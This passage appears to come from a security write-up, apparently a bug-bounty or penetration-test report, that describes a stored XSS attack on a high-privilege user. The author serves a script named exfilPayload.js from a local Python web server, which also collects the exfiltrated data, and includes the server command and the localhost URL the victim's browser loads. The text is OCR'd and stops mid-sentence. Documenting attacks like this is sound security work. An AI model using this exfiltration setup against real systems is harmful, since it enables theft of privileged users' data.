
For demonstration purposes, and to limit where the
sensitive data went, I simply ran a local HTTP server
using Python to serve the
exfilPayload.js
file, and to
capture the exfiltrated data:
python -m SimpleHTTPServer 80
When the high-privilege user opened the submission
with the above XSS injection, their browser would load
the
http://127.0.0.1/exfilPayload....
file and execute the